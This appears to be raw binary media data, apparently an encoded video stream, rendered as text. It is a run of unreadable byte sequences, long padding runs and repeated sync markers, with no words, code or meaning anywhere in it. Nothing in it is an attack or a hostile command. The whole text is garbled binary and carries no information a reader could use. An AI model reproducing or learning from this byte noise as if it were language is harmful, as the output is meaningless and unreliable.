IÀGA >o evþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ‚   	ð   Aš`è]r€QzºzÅç5ïæ­`§‰“ù3 ÷¼ÿŸA
ö8KÑ€Z¹|\\GA ?) ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! šI   	ð   Aš€Z!ËÅÌŒõ©ú’€ãêËë((ë„œ–¬nnò}ux-î/Á]_5kæ½â:Åœöÿ0np Ãë¾ïÿ÷þ&¥|\
EgcšôdæÝƒPGÕåë”}ÝqÝÝp¼õþ÷Ë¼‘õ%=Hßq·ÁG/u<G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P q–~   à  €€! ²‰   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‰Š Urrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrru×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ lf;±œæc¹Íü 1•fm*ÿG da“…åc3æ±ŸR«žP Aƒ¬ >ˆ¤CueÚ…Ô=¯š °DølŠ„oÄV»X€J|ÁU
•HaÜ±ÁŸX @ ZoR€Ú¨A©ŠËj](P¾@Ò°+-[%<RñDXIØØ|‡Ê à©€0=d  …Üx &B€ € A&eØ#7Ï»4a/éê[dá| 
'’†'ƒPv4Egì =!:G &ø[{µJgMè³Ôø5¼8 ”¨˜Õò†klP€VB( nl0óÞÌ n
:Æ!CÀV¦Ž ùÅÀÎÝ–H9aÈQÕ¢6½
Oð±  °Á~r´¯©ie‡‰“~ jáJA~?ïÀ[z$Ù  Ëî‡&1ø‘H„—BN\Ï LÀ4Å plš1TtgÅ#e#0@k©„„½É8ð4G 	ý€dJ€?›‹…Ô % €6üõˆIsãVO eBƒÀT|9-0°ÿ:b3¨´Ñ Éc”à´mãC÷•€tÐ Bøf{ø·6ZìhÐ`éb…¼„%W8¢€ÐÔÜ`  KCx
÷ƒ®Ø@õ¨"8r”	@0 G‘ÒBú•ÀtK’ hPÕ¿0žtau  
ð,‚D`aL+þüše¹§šM5Ò×ÊÁ Œ4#¨ G +Á… ’ƒÚL6 Vã`93ÎÝëŠû.¨ ÃYÂdPÏˆl
;bî6M1l[8 "  (cÌ¤Î2/v`|Æ¼¥3÷Ø | D1(82Õ¨ÈÐ €¨g¼LUƒØ,á1T<ØüÑ z–ƒ¸ÿ  €OîÅG €¥Œ¬Mû<Žóe².Ípj_€WçÜ”.  ˜3† ºI=ÄÖ0­1YG u³ Nò€ç…1¨à‰ƒÆ02ÛƒÄ å™˜ªwk4À!)`xÓFôÿ!%€ € ±àa)o¡  ‹`üFRÄ…D#T+lHª.}Ø©5óŒÌò ùIñ®¨ <ø ((Ç\;ymÿºšÚ *Ù«ûàZ`$Y”U  ……Sæç  l¢Â@ Ë ¦B*s9ŠŸ"	à™M€a@¡„8Ë 2Åìh5ÄWG d )ÎÚãˆ¼,àqˆ ×bà§yt½¯HpR´DzUÀ;^  $ ùx.z1@Å.Ö1Ä G,}@9Ó0 ˜±eÁ q.å€5¡S±’{9	ÃÂê À @QT #ÀðvS÷H˜ €&ƒ`­d¬À¡V•[cô.½%žð åÌ\Á§‘Æ/Ñ@tR X@_’"ÄF eŽË`@ÄË¿÷ç€ €—  G 	3#k½¯Ûê{ìˆU6BÒ™´„ÔFáãÿ	ØÃ‘wÈBæ§„,$ÜòõsäÓM0¾ `íp¸Æ°´y¡àŸßZàdh3B'– Âí^Ž?ÄA—+¡‹dû¡ç0®uà›À$€1[â	¥ŽnhÕ#Ë Ý­<n‡(¶ÍyËChDÆ›§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…° D`N.k9¬öóG YñÙp%ïÁAúT_„ .PH.ŽƒI¡ìœO}ñµ/Á‚|§ÀHŠÔ‹Òs¦|¼.Ë‘)`²if”ð Æ“Ø*× 8•$¶’„
èvÛ²&`lžt(ÏÀë 3’FR @

 Ó 9`jjì a"hPN®– 2A¡íiÝà¸Hñ¨˜àUìÕ]àº€÷° ,\`)@$ÿÉµ<!eµÍG @²°+Ag–B2ËËÕ7!)ŽlL
Óóãó„úí¸°'€ÔÂîaœˆ{á*  AP‡KYg‚¬;r>…JHB$@L@~°Ö=Êãañ*)/?*m`]À j8Vi†.Jõš€,Bng7¢’ÀÚŸ»H³~©‡e„š4cáIÜDùnÝ·Ž2zðÁe,1ÖAÒà@[ÐTÀ  ,`'Ž° üG°R7G  8ÄÊDyr Ë–QNg ]5ÚS3”§ ºðTÉÇ	I.í÷M?þÅ;CÊg$ÁR%ÍÓC?Td8ãyn9‚±y”7¦p°I¿ÓËäâH# m€âyâP¬J[­ÆÀ:(B-’>„ 0“¤?4Ò‚oºû •b± ¼M¥¼ ­®UY4cBßý,7K¡/È.àI€D{4kO6~ÜÍWr   ‡}Ö/G µaK…;p#ZVæNOÐÈ   VÞ¶@€.Ž¦·l ê7ÉxÑ @,6´hG…!ðKÀ @`  0Åp¥²yK$ü¡^Ÿdµ‚ÓŒL0ÔñÛT
Z¬²G#4ÿ%Wß8$*p1€Z‚W‹
~$H<÷”ƒ¨ü÷”dsAŸì5ÿ¡à BP ž*ì4(|t CÜ‹uÕ&81Zøø°‡ aŽ”_SLR€uÝ[FG Ìž  úP5£ä
,]C„ÿ>•ë!Y\þÕñœ€,wþå«ÁM BêÐ"¢Aà¾ºÚHç­ôÐÇTDXh#§šS+D1[uuº–í°AiF
PJ95Œ	P,³À€L‚ÀàEÇ¤³
ªÔBª%6»‚Kê‘†\ê§
8˜Hà¢ÊÇ•UwÉÎ †êŽ²ÁÁ¥W,# ‘ÌIgöê>q.@‡w9ÜhG Øæ§`&`U:NL%4¹bÞ™†¸Í0•žlvèƒv ÐË\æ‘€0 t²Ø‡EÌ~×…J€ @0õpøóì£¸ÑÖ×õwBÇÀ,àO ^EI l¹ÍQÞÄ¬CÈb1JH  ùˆÃ JŒeyãÃ1{Šrø ¹‹€à BPðàÉ¦ö‘Šf  P Bða4@ R‰Oð8¬+^—­þª.P°V^¤`¥G ú à;}ì6xj©-B¶œ…'Íø mgç–ÚL édÀ Þ–E0ŽQ)EÒÅÚ‚¡C˜R†Ôô#AÅ|óŽÁ£þ‹ ¾S‡ÖîÉ™dcÁ€£H€ª	ëñ¨Y—¤.)â5ûáC …DX§£ÈXKµƒ/å¬}u    õºòmÞ‘0â^'*Æª>ÂÝ—|
Fˆ nCÀTJ€9&d¡/ .Œµr¥±úJ3q •jÓšåG ¶ë`b…hQN ‚ f‡;‰sÇÿþäH"çu 
ý¥0™ã!ç'æAº¿Ä%”s°1Ör‘?®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…Ô 3  € ÁÚêyéig}/.ü ‰þVÇðý€–L  áyákœ˜ö´`SLàá•`lð`$ ¸0ˆ–UAc•”ž<ÇiðÆ  @0@ò¡þlàÞ Ä2 9 (G 1Õ4ª¶ýlß‡ÒûÝX:òÖÓ¾—¦Š@ —»dÓKˆÀ	h$`šés|“ü 
Ð@†(„jˆñ/v¨„ˆBf”€<JAƒLÏ C}¯@tªZßŠ×<`  $CR½gÖD“J¦>ª„Ží!ÈìMáuÙP(s°è"úÁ6øk«AÑu€	0°ð`	V1¨%œçÑè nR€ªú¨ "¾¶
ÓÃ°¥G h1lˆ~x,°!»8êF2	ýáP ÚŒð€|² †Ë   RÃ€ 0D°€ Ý¸ÍXÛÙ<4G…¤Œ±¥Î,Îul,à `x.JÚŽíø`I)Üˆ%d×   €¾€B#á®/ØLj¸Ä9Â`>AÉû­øVø.ÃØ žýÜâ!NØA¼K}Â9(x°â   .ñªª}õ·l"˜ZSÇ°˜Î¬pPG Á¶†¸ §*›U˜ŽÀõsB¹ÖæÒ@dÓ1=@Õ¾íÅ]@€  Ãt åÐ¬á7‘Ëÿo§«'ƒvŽW0AX|‚³8%„S y: #ˆ…çÎ¶“@Pv0‚K›Rc‘(;€,«þ”ñ€ €N¢€$ f^
Á‹O– ¢=÷L HùÈ-ˆûTí³N vÙ„‘Å_¨ûdÉð®öÒËšrhÕTG 9£M î€w–Žu‰[Í fØou#vl&)ú?ë…ÉðŽ  ðIuºóAû³Ïx¶`ÆÝU,0¦ZÃ%œ•™_~Ãœ±PŒ€Œ€%N¹fxÇ“ø”³ç¨  ]ÚÑ´Š¸9y&u¦Àá
3NY#ãS&q&@ÜŠQˆ5dˆ À`Ð¸ôüÆcûÇ0æ„  –@	|u\GÖÑŒPð&`X“ÍŒAô?TG ‚³ð²ø Ø %’€O–Ã-)3…Œ©õ›1Ž‘ŽgðííÖb"Þ`¹”ÓQ„ˆià @Aç’ðØF³×4€€• ?=fhR»eÆQú•	„Ç1ÈŸ &¸J @¤ùàá0%À#1·…6yƒC 1è è‡`æèŒ>ˆ –üÑ¼	Ùl÷¤úð¹  à  &Ÿ¥X )_VàUhÜ7@žÀ  	q©‹G ¸ # I€ æÏŽ›€¤@ Ó2Ò. eL %¸ &`”àÆEÂvêëæè & —æ¨J‹TKÂúŸ j¦€F®H’À€çÅb‘”´`aèG`œ…×Ãlð ?|ù¯¨@­ì ƒM ch`’cž'Ä+eé€ZC±“ƒ:~oiòÐE…5›èø:Šˆà0 …¤ˆ€“G ! Pš @8.]6^9‘„ªf 	ƒFr„ p
	–@  ¡òÂ Ú	GÆ€ @kÎÇ³Ü)™•ÃrÉÀ] |œae !ÁJ±rfPi'ÕQTù„7Hð0¿ç±h¬ e×ø® &•ë`Õ .XHÐw­1|ñ)Ê>vÒXc<Iú¯¬¦È¦ØólµÎ 9€t5ƒDà‘‚žÐÿ‚   ‘j  N§-fmÈ=èÇG í¼Íô'»:<ðº€    Âq’aT«ÌM†SîFà	úQÕ49ƒJÝvÈ‡¯€Tú¾½¶ÙÌCÀ®˜«bEFyj _<”:ðû ÃWõ0 { €Aƒ˜:rqeãÀ…D „´%ùþ‹ T!²W-¸ñ)ÕÇ_D‡À Ì^ ¨ƒÁÜ™Í¶UDI¢ƒ¯ßœ«fIØ§˜–ª¸]|  ažoaÙE+TT;G £h#ÉàÐ£BXcã ‹G[xp’ø‰¸@  âå‚MèY^#YU	dPZXÅÅ_ƒ²Æ@ê“É <”»2N—05+Ä€»‹< 9çüÀÂNòx`  áF3ŒcëÀ<Q/]?d@D†ôîvÈÀÊ•¯lú7úC“D€Æx){°Î-!…¢Ï±0ãóˆZ[p{FeË7ò—ágï_ÓŸjoŸ[þ’HY‰‘ŽxG %ÒšŠõ~ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®Ö×Úû\Zù¦é¿‹]z¿ñkçOï¿‹\‰Óxÿ¡¯ÿÅ­zõ7øµÕôÍçøµñ–W-÷¾ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ã¿þß×]u×]uÇþ]õ×\-‡rßùt»—K©—öÿÿ°˜[
žºë®ºë®ºë®ºë®ºë®ºë®ºë®Àá 7‡}ûCQ÷ýå9`y‡ Å ™¾Í‹ƒ4ï€Á`x °@BºäaÂ×0ƒF  P PP‚Ð§EW@;€.
hx¿Á€+çÃ €á  êb:	 I7¶Þ6„Uðº€ J#BrG ò’&C ½äÔí&ìB H½O	Í‚5÷ Ž‚½Ž`}^†3QRÉ’	I$†€Z@€A(Ð€ à ¼@Œ¹‡€;ÁôeDŒa@ËPÚˆÀ>ÍÁ(-ÞÝO6J:L(ö’ tñ3±%Šºjüêh¢Mýgû0,¤€åÕ U_ „Ìp€ ðð®”êúp ˜:ÈÉ®lpCDNk@  |`G º€-èUœâÿÔŽ&Nü†JbïÁc&rõÇK4€ÜÔ /‹3"dôË»û·—D:ãù*4‚‹6?ÇœS€Û°À	Oðbƒ“„ÇÙÁØ!iÐB¢E)¯œX Î‡láu Á9ÁŽ‰…jF–Û.ÃÒ*WåG\•°z ’Põ1gX ½9\@Ç€›@ÔPi—  Ùb;€+ ²Ì5„ü€ šÕ  G ÑöÔ °4^Ë¯éFrFlØ¾CU`ÓIÇ;BfGa¢Y_9	‡,nÍ¶"Ä¦äÌ!PÍÂÝÂÔÄÈ 
À ãäµ P	ô d› %0L8åØÐpq€b@Õo*U”I{(Rp~£ßë»xÃèýù·Ð{`Ê;QÝ_dçÆúQƒäÀ±Yø
°$ D‡¾‚Ízä'8zƒ·Áu   Ò v‹Còíâ‘@áG ù2$Ì7~D`àÚb îfW vÅPlÇ@(Å¦
åÌÃ¤kë×Nª0@ßÜl€ÜGA+ ?G¡ü %„phán
\¬Aæ=O%l¾ìAXÜ_ÿ˜nö 1Ÿú×2ä>p	æÓ¯`:	èz^ûÂØ Y)e·rh]Ór 
q?¾ÜØh:RÒB„vzX!&
«Ý LL Ë
- Šêé5‡¯¸Ì>&èhG *œ}½Xfwg/îÞ,€ Psƒ¨¸…ä¾ÿë
²7nUpZ€Àm4aÒ×C3P¸†ØÁ‡ Å<P£È?0ùCÿrÀF8 7›‚‘¡Øük‹
VA†ÙqþÆÁ4€Jl €ðÐ '  ì ›Ù•Gß »1p
/ ™4›Ÿì . 	KþáS@òa¹RÃÌ¥áæRÃÍK^j†B†‘a&¶Âódm@9GG v	¢Žkàž è@@TŠ € €€@7@…°"ü´‚4–e,tà	 	s÷‰ Ae…Ô  @)$ÒH~c0FS¾Hxd ¿G€JFV»€ñÒ-TG­Ú² p,à ŒÌœç(íÇÀ°,u@LrØßž d€‡  ÃáH
 "ÂÀx‹Ûà ±o(8ÎÝä ®ië®ºë®ºë®ºë®ºë®G ºë®ºë®¸YÉîÆüÐ±½éYtA¶øD°á2Dp X !E Ž8Ë²L:Yð« P¢àeð)}cVñxo–B‡Œ!ÂôÀË\Æ*`Å„  P	 ˜Œ¾ÖÐ$“r€&;-0“< øšð\kÿð2O“`Ž ¨Cˆà§GÅ¯~b@à-Y"$Á@í+î`czÊöîî!×¡ à 
¾Ø0Ü2ñÆm7í¾žÍÁ–sG ðPåP°Nø B ,-€f«(àò‰ýSAvæGë(z>ƒ9QŠåÅo+ :F î‘0™€”[iÀê-Ç<À
 x%Ä˜R{8{¾ˆ ¢²BÿB³H ÙGs<VÓöcá .°]@Pµ0ÿVrFZ‡ÿãƒƒkpi±¼8¨ÜÉÜ'k`wÊ>[O¥€NèËË~“4¶SOL jË@É­ )G ä“1+éÒJŽ_»³$ ,´7wé6¡PÊ<`öÉLRÄ
K¿w_ŒR¼ïñFLéâ ;‡¹ÑŠx‚;Ð’×à\€0+çV¢¢àj "ŠÃô…{xâä®r„/î@¾AX$eäñöoâÃé’+×œ ÉH@ AH—ðØd±Fp…<¬AüÎD ×` WÛ@T‘º ©¢ÙòŠ&²Ûì4—HG  #ì$]ð×´ `¿Ø?¯‘ø_`  p¥Ûat@eãô¼ù`Ú lˆI)--ÑK(ä‚PàÇæ!Ì¡w=ÕÀ)@³  ‚Î„    Šâa¾HÌ
"}sç‘d7Áñ+ô€<vá"ÀÅ•¾YFG+ˆ . 8S9Äk:\Hw(’(š±œvb C‚ ŒJ\.¥Ý­VZÍ®Ð–Ð@TOëG 262¨-Ýv™,|Øªà!Çs¶ÒÇÐÆ€Gã˜0ž©z	Œ¿úÁñGîÊ~#Aü XøY4wL 
ÌÜ Ì8ÇqÔt%fƒÌ„ªÚpVÀb  °,•’`´
tƒbL0‡Cøµ³ì	£—‘kf ¥?cˆ_óµa´ƒæ¬Fy‚ê <ÀH?6¬Ò÷…*Íœ]±sÐ2½Ýh­áüÓæ—Áû ™¨Bì çÈ¸Z&G »!Áûà°=À°ˆŸ”KxM. e€û©û‹Vb*ÚÜòh=ã0¬½˜–£¼‚ê Há8ŒþYƒÛ µVÆOü@Sd¸/¡”¥®	gáü0jqÍ°ÀƒÍ0q,¥%Hg… nÁîx`§Zs €ƒK ÀÄ0ãG\WLBé9“‹àZl3E{ËpÉ…°°B~ »(Ø¤h .Ýð^ RR³ÀtÕG T¤¶cÿšy‚ôsFøT¤2Ê›}	%ÁúZ€Û@·$Ø:ÀmbgwÌAeï¤ýî,0]aÀ»;ž€Ò¹%¶£†	ÂQ…]´ E/³ÔŽç¹š"`ÆýéˆqP  *q6yeÑÑõ·øP²•@	R„þèG/fšrXi°çƒS±R-`Áæ\i|Í–ÔÇSFÌ-ƒÀ ƒÔÎ4e€X `É 8¢>>cG “ÅIàLƒ´Ã•HH_eF`%¸ÀÊN¢|2†Á²d  Ì,àˆèä"óÌ€Å2”Æv¿ßß ?FÉxëƒx-¯ MYu‘xë n`”Á  êÁ€ @è	lTCvˆáâˆýÓ²FÆQéën@;WÅ£F eÁ$ ÀÆ`F³‚´þâ;¼\ª–…ÆdO NlBÜ8‹Ýy€X¾^c+çyï*GÝ–@øG dzb‚ø\ªYTL8h@
 ÐJt2oÃAˆ=iHÁ<Z´*ý  € b>pÑ¶$çÞ$œGU2ˆ,<ËÁ*Ag Úi´Òi¥ÿþ!Â¾g€(k—Ë3‚û‡˜±È7…œf”?ÿô×¾‡]u×]u×]u×]u×]u×]u×]u×>ìnË±»ÙkZÊ´T‚Î DŒmÀàÈ¿ýä©&z,@¥L­ ”F¸^ãÂ4±‘• G  -Èh°L@F:ä"!×! Ò ñÄ9xyAÄ°„opÌbv¿=?X ÛÂ?Þ  ’-h€ \9:ðsØ_žÂÏaD_…Âˆ‡¨‡s¨ "l¶¥¨8l¹ÿöÁßŸ€ÜàD†ûf@!"0€ °9§tÀw	‡øHü ã\$Mc Â¥`3J¶Žä?.y™`¢ü	àÈ	d,TÛ€›ãl ¬¶ƒ	h2”ÁœG ÌÛga¶`ÖºFn g)Fr€^¬¡gqN^	®¸~ˆÝýÅA ðk î$:îOÆ€ìÞ¤ö	È$%ÆzÁà·?´¡ÁG )*SòRÀŽàBJå>8 „„'hÀ|…­ç¤0 ¬¶‚\<äA¬?áúN‰€à9 C6Fh"x46p£$áÎ |?»  $pñ` l‡T\ ë % G ÀrV4pÎ¦óâDRÌéò€ û<ìD’‘;Ô¾Ãä*±fØ¹Â?p0 	 kATUŽBÈ%ˆ¿l1¢FwÎa¾ß¢ô ÄMÀ•I'è  ·…s/ÔhÂ¸|¥–£è°
ùè›Ù/E<Yþ, ½çO@è ¡  ¶‹füôen«ê6æ‚ï¦¹ Y‰’hÂG~ 
­UÕ\CŒP5®~ÍG P½sBý¸1€Àá†[¥y¨‹-SB 
H,(e€)Å€¸¯ R‘VáÜŒ@d¿È€)Š6ü`¨îrÀåà)q@ In …Ç››1 aŠ ÁK 
ÜôÆ)V%<æ+Ði5xpzà OD PTYc›@N€)Ã¶û_°d‡Ÿ¿÷ðº€‡Cñàvb9YïªWÅÀº¥ iü¸¸3À¾ÁMPxÓÀG œLœL„§ À @‘`Ó¢‡†< [oÖM›Ã€’ú; x€€ @C8	 œIE•3Ë,—8: ÊpÅè4X ÑÈ
#h TC×j”ñP QêÆX#ð¹Èƒ%A€ € ±° 5BŽ²o¹©½Ìp K¶¨,áä#$•†‘È
…™\Àºf‡V´v<¿†§àÊñ° 3fG Æ0DMáPn1•Ø%ð›ŒqX:Ñ;æaÌ¯h¾n‘Iöa8B$¼[,¸1+b±L Àiƒ½è8þKšËWyî²C08W ý(ž@—Ï×uã¦"úOê”q–¬Ô$È}ì\À4á°-Æ4à¼¹†%²lx„À)c-ÙŒÌz¡ÚÁÈ 2ÀÜ`6ÓÆG½3Á‡P0<Ñm0ÀöÔÔá—‡T`«{G 2v
Ò&u¯q0Ž âQ)Ö—Í@â@Ò]$ê‰€F¿^Q¤Ø‰$àW€õ
²•š–üwì€,A˜ƒ&°00Jsˆûx[ñßž±ß€!Ö –r œ„RFÍvžð kc[k<*-i¥(ìZAu	_Ë>èéï==ÿÑ\q÷/Ê§/®°³€éÈy€0$¾­QÁƒ°s5©Æ’˜@„@nÊîÏG ÷*)¨ãêÐYÀNÍíŒVw @L7½ƒÙ2 ]žÿ å_c  ýë”¯ J˜  5b6h7 7%ÏëƒjòÀ@3N‡ßÑS×]u×]u×]u×]u×]u×]u×]qN×’ïy!P¶ wŠ´%ƒ(‹QˆÿÿÁÞ•Cø!¶±]ƒœÈ6¸µ’% rP @×kÁ³ :ùå\Òp‚€Û&cýBˆP€ (IŒ—%8» ^·G œÇˆbm6«ÀíÙFF ‡¾éãIè
*Šÿ¼pÛCÊ¨äb¡HNÈ|”ã¨mc!| €JÄú,šoäÄpá)á’@ô°
N>N‚Sð<êE@î€t}{ñ`7€7¯°7BÀ,ºl(’A çB± –‹é­Pn€€êŒË MXv IÓ p 6€ @)5Á˜­ªòð )æP ¯ƒ¼e2(&¢0áNˆ!G ?RÑÝÝÀ0èƒ$ùŒyYö¶•ï×Šf<aê?.{´ZXÖƒwóÂ@Z“õæÒ/	$X«(S,×¹ïw{G.+W€¡Ò`5Ç6}]ƒ±cÚ2€$€Š%aûï$xÎð @–|ý‰ƒ1Ì‘õ8@Õ c­§ÿ¿. >|@á•@î> p|<mˆ —UFÜ¼a3‰‡$Ï q¬œ vŒ8FðtSòÀÐG	ñ XnÀ¢¼G ÉÇ™˜™ Xe†Xb†(a `  @œ0KÃ€åŒ±¶½ @ÏÊ Ð‡ÂÐ  ®I b€i³ˆð€Š¿ÿoýßºÈ—ª¿i…Â€Ø*ýAÐtÔ¸tcŒr_{cÚ0F`±kùiê"ö´èÃ [°€ @ —7Á£tQÍ”D:%ëÀÅ,\ Hš.vª¾°óä\ÛÔìY -¤pF¨ŠG %ÙZV¯VKê™¡Ÿäqxž™@ @4ùröpFÙÚY[@…
ð³€ªÌû
N‰Î‘B›ê`WG+Š8cjD–Å@[Ç`  èéÂ	ÒÂ*„lë`!‡‹+µ„_-s 
Dƒ+Â;€åîß¾îçß”yHü	àÒ:#´ 2±IÄf^×ÄªÔ‘ÖóñQ.n˜F óÆwØ¯…nZ¡ïJ"îcÏG ‹•|>ZÞ¼WX ùã0RÂÐ¦Ì¹¡Á€·8
(P „ÈÖU9ÌcM¹¸‹LP	9HÕÇ»‰¸áŠq«™«  €<Ïê €`ˆ=íÊ ƒÏ8+Ó(ÌÅç„£KÔÑj¼v  iÁ¡0Ò0Œ@K(Ž¢]p7	è+°¢Áêy2ôÀÀ²¡üHÌ(À€ ˜É·ÀëL9Oxã™›{Áè^ó‡—G s 
[€fÿÕžF[‘hÐ 0ÐEðYõ, R€á4žOMð€˜#xìÝ@G’.Ìë»˜
à•4)ðt†y@	9¿3DBM¼ÁAaÂ²E»pÝ:ü‰öÀ‚C-4ûÛd: £t& âÐm±Éå™8 ;Î|T@’g?ýôfàÔè©KÛ4rÅPè>›ñdG@}M´Àh$D8@J
îé3Z&‹Ÿ2%ÐG k ñFd¦ò€SæÈ4p“wUE•=^"eòóÆ¢$gYïè§Ç h‡åäÜü$Â @ @ ÷ë²jHümï¯ÍXãéTDÑ Np“¡§®ºë®ºë®ºë®ºë®ºë®ºë®ºág Í{Õÿ~Ç¡ª˜À!z±¿‰åðÂF¾WPâ6¨  b,•5M —§gûy3!îÚ•¡â8¿ö¡ZÂ Vh"ÖG qœ’à¦Cš˜ù†0%·Êy0Öºàñp$¬"#$:pãy|Ç $Y17ìÜ+@ÐÅ€W{8‰–!!Ë«\3W IÊ‚NZØ«jà(@l  à†qÆ´ŒîÈÌ x`8Œ˜Ð28M$çÙ¸‡ŽG N sÏpÇ)ÎÅ—”{Ô 3 )ôàp*B>Çãü®âË¥ÑK³ºwA€ ˆÈ$   G ‹‰xôŒ°A!ªúa Wž FC¦“?q> a¤¿ûaÝÀ³€B…BÒ†j¶²_t›Èl˜Å,Öcú(KGÍH§âYp  ÆñÔ‚ö	€Ù0€”¬V0L^ó C&%3šxT¦á&	Y"‚¨Ò'Ág 	õÛºÿÿÿïÔüÐB‘zv>¯Fuok`pÉdX„Á]ûNø¦™X£5Å×NÚÀÃÑ!„H/¸“G €L?äàe€B&P€  ò5@6.F`I+¢¸©ÆµÌèÁ¤ ]Ø,à3 ¼¶±.”0@þä±(2epx€ñ×—• j• j‘epúfÌ Ò?¶ÞV@ˆ:•
[\ÒÆ`ND&– ø-à Ë, ” é^<w–hŒÂÙL(scÚoÝ¡ !ñøW¯h	<•€@@6ùÂê QXÑ«.YC$
õG Ù˜&{ƒù€©Æ„ÿÁ<00Ó±êqxj’ˆxÂj=™ÓÆ=hö0tá3ílŒ<Zw±ùÂB @    £½Ú¶ ø£…²Ë©§˜ÉFWû×É˜ !p8öIÇ}ei€9Hp7T *QÃ¿ÿŠoxÌ[
è° £¢R>Ë {   ´t	6QíK rÀPQzJ€gÇ°A6 ÏÂAðàEÄ…6AP<ûÔ @ø˜!G îœ .`!‰[K(£b,5û`Á>å€ª® —`\@ëÅ½½Á Œh@    ³	˜FàL°Ø0º-Ì 0
x0à ‚ø¥s €µ—_¯\Ÿ-9è8^/3Ì3oí)ïÆJc5!Ê~ ºLu{í	Œâ  …Ý@ûBâ<°áÒ°èžXD0ð@ L  dÈq&ø¥ ìrÈ3Ræý|ª;¶jË¢Ø ë¿-aG ã¡Z›Ž[p Úôžà(#»Û˜,åA••‘»±èŽÄÄ÷ tO.ˆ8å€ëY89")(ÒÌ~ Ç8ž¶v²7þá'CÿW÷ú®ºë®ºë®ºë®ºë®ºë®ºëŽÀ  @‚!Ä%·¡YÂ§ø T)ß¸¼0>¯¶ CDß³ÿ[`œ4†£Çžão´…ü¬8YžÌ}{M å)¥H€ Á8#Z¢qo‰#G    B( ;TÃðä'è#{À 0§4
: W´UƒŒCÔ, 9‰õ- ¢K¶°
ÿp`ÀôÑ¨ñ±/M87Ï¼_¨@¿t×Á‹ÐK9È‘?è„ ºî‚À©8$Ðo‹¥â„<j‹9ÈA…1Èèˆ)iQ  2^‰5  €X´`xôm@ €0Éc° ˆ ]k@ÇE%%ÿ€hsBœTÚþxæ5G ýBˆ<üÙ˜–àPÈtUªø  ¦ì ° h A@°îmaº±'I#ü8¤[°n!Iú¬!åKCÁ¼P€ 3„G³À*“bó *
'qò[H˜Y÷xwœØ2p4dô¼/€†.¤ãZHYAÆ$]óŽ|_W ô‹E¥€Ë ü`ÉÒL Ván`C¦0AU #ì£0µø	ÁÃzyn`G   K¿Âê  t  u…×0ÀŸQ_“ö	t±0šP“piE²Ì/ÄõÀ”»xVx(“	Gâ%€fjZÄ¦ƒp¦ «j‡Û$ÀoÐ¡0¸&ÜxèÄªbæš5@Ž{pð/ÿrˆÀ3Ê8,ÂX ›§ 
Õ Êû>ûœM?(qLÙSÏðÊ€ ðmÀÖæbä$:‰IEC”„’Íà!¸ÉG `Ýx:e w`	;I2œ8Gâ£â&]h-Y 7EóÇ8*`W¼¼¼\F	Û#=ðf1·QÄtñL<‡Wág @ @  0XIN¤|I¥¼èF|+
­Ð8 )36„Š¾ù\éÍ?yà0ì€cP3-- *U1üLãœÅ{‡x³7"vÚmcp`9º² CŸi2=Ñ€Ì‰£‚6¿m$à°QUÒÆ¾0 Ÿh¤ƒmyG Q¹…” # ©CNÔ¨L#öÆÄÁ›zVXDÃhEJœVÄ€×£@@äh=p™aþæè´¶ÄŒ@y$pé%Ùì½I¢pþA×¯ø]@  ÂŸ–­CS¡E5—¡ˆ‹åàæñSÒ< ¶ ´‡2PÝø ÄVÜI½úœl_::'Àk,ð  "€`—^ûcàe
£‡\ôA@à¡  ,Æ’S óˆoÀðÞÔ/   ø[G   €/€?JukDá,A%èZ!õž , .Œ˜IÌ	ÿîÀ˜‚Å×Y,ƒþð-5+2©ld~ÿ°hÂr¬`¿ïýLcÔOlªÚcg4†…€/˜W @›¨¸ ,€Ñžãt$™2˜† "µ«ûr°8™q‚…2	ÿO€  € `Ñ‹Ñæ˜¡©k»Š[~ MåÆFI÷À»è±†‡Þü È<—õ´™¨G ÀaØím²Qˆjj~ðáu 6S ªZ–¢XâÊðTÌ€\ÆTýÿ
